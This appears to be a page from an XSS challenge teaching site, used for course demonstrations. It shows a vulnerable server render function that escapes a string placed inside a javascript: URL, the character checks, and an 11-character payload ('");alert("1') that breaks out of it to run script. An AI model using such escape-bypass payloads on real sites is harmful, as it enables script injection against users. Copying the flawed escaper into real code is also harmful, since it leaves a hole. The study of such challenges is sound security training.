 0x09 ✓
0x0A ✓
0x0B ✓
0x0C ✓
0x0D ✓
0x0E ✓
0x0F ✓
0x10 ✓
0x11 ✓
0x12
input code length: 11
1 ");alert("1
html
<script>
  var url = 'javascript:console.log("\");alert(\"1")'
  var a = document.createElement('a')
  a.href = url
  document.body.appendChild(a)
  a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3   function escapeJs (s) {
4     return String(s)
5             .replace(/\\/g, '\\\\')
6             .replace(/'/g, '\\\'')
7             .replace(/"/g, '\\"')
8             .replace(/`/g, '\\`')
9             .replace(/</g, '\\74')
10             .replace(/>/g, '\\76')
11             .replace(/\//g, '\\/')
12             .replace(/\n/g, '\\n')
13             .replace(/\r/g, '\\r')
14             .replace(/\t/g, '\\t')
15             .replace(/\f/g, '\\f')
16             .replace(/\v/g, '\\v')
17             // .replace(/\b/g, '\\b')
18             .replace(/\0/g, '\\0')
19   }
20   s = escapeJs(s)
21   return `
22 <script>
23   var url = 'javascript:console.log("${s}")'
24   var a = document.createElement('a')
25   a.href = url
26   document.body.appendChild(a)
27   a.click()
28 </script>
29 `
课程讲解 | 本站源码 | Safe-
本站为配合课程讲解演示使用，旨在增加课程互动